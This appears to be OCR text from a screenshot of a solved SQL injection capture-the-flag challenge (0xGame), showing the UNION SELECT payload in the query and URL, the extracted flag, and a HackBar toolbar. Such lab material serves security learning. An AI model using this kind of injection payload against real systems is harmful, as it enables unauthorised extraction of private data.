 用户信息
姓名：2
电子邮件：3
电话号码：4
地址：
0xGame{Do_not_Use_SqlMap!_Try_it_By_Your_Self}
SQL语句：select * from users where id = 1 union select
1,2,3,4,flag from flag;
错误信息：
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
/47.76.152.109:60080/?id=1 union select 1,2,3,4,flag from flag;
se POST method
MODIFY HEADER